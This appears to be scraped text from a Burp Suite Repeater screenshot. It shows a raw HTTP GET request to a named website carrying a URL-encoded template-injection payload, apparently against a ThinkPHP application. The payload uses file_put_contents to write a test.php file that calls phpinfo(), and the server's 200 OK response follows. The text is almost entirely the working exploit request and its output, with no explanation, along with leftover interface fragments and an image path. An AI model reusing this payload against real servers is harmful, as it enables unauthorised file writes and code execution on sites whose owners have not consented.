 1 × 2 × 3 × 4 × ...
Go Cancel < ▼ > ▼ Target: https://www.nxsdgc
Request Response
Raw Params Headers Hex Raw Headers Hex
GET
/?a=fetch&templateFile=public/index&prefix=%27%27&content=%3Cphp%3Efile_put_contents(%27t
est.php%27,%27%3C?php%20phpinfo();%20?%3E%27)%3C/php%3E HTTP/1.1
Host: www.nxsdgcj.com
User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:18.0) Gecko/20100101 Firefox/18.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=ka4f8f9p8n3d4uf6uuitkqlj97; bBYxKw_think_language=zh-cn
Connection: close
HTTP/1.1 200 OK
Date: Wed, 03 Jun 2020 14:41:21 GMT
Server: Apache
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Vary: User-Agent,Accept-Encoding
Content-Length: 0
Connection: close
Content-Type: text/html; charset=UTF-8